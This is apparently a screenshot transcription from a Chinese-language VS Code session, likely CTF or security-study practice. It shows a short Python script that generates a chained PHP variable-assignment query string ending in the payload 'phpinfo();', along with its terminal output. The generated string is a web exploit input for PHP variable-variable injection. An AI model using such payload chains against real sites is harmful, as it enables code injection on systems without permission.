 欢迎 Untitled-1 xor.py re3.py $.py × 1.py
$.py > ...
1 import string
2 s = string.ascii_letters
3 t='_=a&'
4 payload="phpinfo();"
5 for i in range(35):
6     t+=s[i]+"="+s[i+1]+'&'
7
8 t+=s[i]+'='+payload
9 print(t)
10
问题 输出 调试控制台 终端 端口
PS D:\Net security\.py> & C:/Users/13999/AppData/Local/Programs/Python/Python311/python.exe "d:/Net security/.py/$.py"
_=a&a=b&b=c&c=d&d=e&e=f&f=g&g=h&h=i&i=j&j=k&k=l&l=m&m=n&n=o&o=p&p=q&q=r&r=s&s=t&t=u&u=v&v=w&w=x&x=y&y=z&z=A&A=B&B=C&C=D&D=E&E=F&F=G&G=H&H=I&I=J&I=phpinfo();
PS D:\Net security\.py>